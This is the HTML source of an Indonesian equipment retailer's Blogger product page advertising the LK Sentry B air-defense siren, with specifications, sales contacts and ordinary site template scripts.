function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3cb36539-4c99-471e-a45d-ec1c43ba6bf0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3cb36539-4c99-471e-a45d-ec1c43ba6bf0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7' property='v:title' rel='v:url'>Sirine Bandara</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Distributor Sirine LK Lion King LK Sentry B </span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Senin, 21 Agustus 2023</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Distributor Sirine LK Lion King LK Sentry B 
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2023/08/sidtributor-sirine-lk-lion-king-lk-sentry-b.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2023/08/sidtributor-sirine-lk-lion-king-lk-sentry-b.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2023-08-21T00:07:00-07:00'>Agustus 21, 2023</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?max-results=7' rel='tag'>
Sirine Bandara</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-923460950935004019'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Distributor Sirine LK Lion King LK Sentry B , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4oyaxrojJhhBOLedKs7D-kpmDwJUb-La69ayYk7r-NTRM7I-0KmRqdUpzW8KwpFxxwdG7bODooF3v2YBAl5BHMZUIpQpNIFcmOFSSGHrx3dA2jMeBg3m9796__v7fC0yeCmtMlLpQn2WNJ4uD7CKcHffX3aN8mLG7Cdm1ERDtmIF1SCygqVsLVE8Iw9Aq/s300/Desain%20tanpa%20judul%20-%202023-08-21T132530.971.png" style="margin-left: 1em; margin-right: 1em;"><img alt="Distributor Sirine LK Lion King LK Sentry B" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4oyaxrojJhhBOLedKs7D-kpmDwJUb-La69ayYk7r-NTRM7I-0KmRqdUpzW8KwpFxxwdG7bODooF3v2YBAl5BHMZUIpQpNIFcmOFSSGHrx3dA2jMeBg3m9796__v7fC0yeCmtMlLpQn2WNJ4uD7CKcHffX3aN8mLG7Cdm1ERDtmIF1SCygqVsLVE8Iw9Aq/s16000/Desain%20tanpa%20judul%20-%202023-08-21T132530.971.png" title="Distributor Sirine LK Lion King LK Sentry B" /></a></div><br /><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div><div>AIR DEFNESE SIREN
LK SENTRY B<br />
&#12288;<br />
PERFORMANCE PARAMETER:<br />
&#12288;<br />
Sound Rating: 115&#177;2dBc(on axis) @30.5M<br />
Siren Motor:<br />
5.25Kw, 48V DC,<br />
Output Frequency:<br />
525&#177;20Hz</div><div><br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL<br />
Selain Distributor Sirine LK Lion King LK Sentry B , Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2023/08/sirine-model-suara-tunggal-lk-sentri-a-bergaransi.html">Sirine Model Suara Tunggal LK Sentri A Bergaransi</a><br />
<a href="https://www.karyanusatama.co.id/2023/08/sirine-anti-ledak-lion-king-jdw-245b.html">Sirine Anti Ledak Lion King JDW 245B</a></div>
<a href="https://www.karyanusatama.co.id/2023/08/electric-motor-alarm-jdw-400-satu-paket-panel-3phase.html">Electric Motor Alarm JDW 400 Satu Paket Panel 3Phase</a></div></div></div> </p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Sirine Bandara?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2023/08/jual-mini-siren-alarm-mini-ewig-ms-190.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2023/08/sirine-model-suara-tunggal-lk-sentri-a-bergaransi.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=923460950935004019&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
